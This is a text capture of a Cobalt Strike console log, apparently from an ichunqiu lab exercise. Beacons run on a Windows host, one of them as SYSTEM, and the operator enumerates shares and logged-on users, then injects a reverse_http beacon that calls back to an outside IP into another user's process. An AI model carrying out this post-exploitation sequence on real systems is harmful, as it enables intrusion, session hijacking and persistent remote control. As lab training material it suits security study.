 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
39.101.143.154 172.22.8.18 ichunqiu John WIN-WEB taskhostw.exe 3028 x64 59ms Interactive
39.101.143.154 172.22.8.18 ichunqiu SYSTEM * WIN-WEB beacon.exe 8704 x64 61ms Interactive
Event Log X Listeners X Beacon 172.22.8.18@8704 X Processes 172.22.8.18@8704 X Beacon 172.22.8.18@3028 X
命令运行完毕，但发生一个或多个错误。
[12/01 15:19:52] beacon> net use
[12/01 15:19:52] [-] net error: argument 'use' is not a net command
[12/01 15:19:55] beacon> shell net use
[12/01 15:19:55] [*] Tasked beacon to run: net use
[12/01 15:19:55] [+] host called home, sent: 38 bytes
[12/01 15:19:55] [+] received output:
会记录新的网络连接。
列表是空的。
[12/01 15:23:13] beacon> shell quser || qwinst
[12/01 15:23:13] [*] Tasked beacon to run: quser || qwinst
[12/01 15:23:14] [+] host called home, sent: 46 bytes
[12/01 15:23:14] [+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
john rdp-tcp#0 2 运行中 1:02 2023/12/1 14:21
jklove rdp-tcp#11 3 运行中 . 2023/12/1 14:46
[12/01 15:23:44] [*] Tasked beacon to list processes (from Process Browser)
[12/01 15:23:44] [+] host called home, sent: 12 bytes
[12/01 15:24:00] beacon> inject 3028 x64 ichunqiu
[12/01 15:24:00] [*] Tasked beacon to inject windows/beacon_http/reverse_http (59.110.6.123:6001) into 3028 (x64)
[12/01 15:24:00] [+] host called home, sent: 277008 bytes
[WIN-WEB] - x64 | SYSTEM * | 8704 - x64 last:61ms
beacon>